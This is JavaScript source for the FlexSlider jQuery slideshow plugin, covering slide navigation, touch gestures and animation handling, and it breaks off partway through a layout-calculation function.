;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
